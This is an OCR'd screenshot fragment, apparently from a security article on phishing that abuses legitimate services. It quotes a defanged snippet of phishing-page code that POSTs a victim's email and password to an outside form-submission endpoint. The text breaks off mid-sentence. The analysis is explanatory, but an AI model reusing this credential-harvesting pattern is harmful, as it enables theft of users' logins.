
dataType: 
'JSON'
,

url: 
'hxxps[:]//submit-form[.]com/8dcxPGp2'
,

type: 
'POST'
,

        data:{

          email:email,

          pwwwd:pwwwd,

            website: sv,

        },

...
Although the two phishing messages
and the page mentioned above are
hardly examples of the most
dangerous or sophisticated threats,
they do show quite well that abuse of
legitimate services by threat actors is
rampant and that vigilance among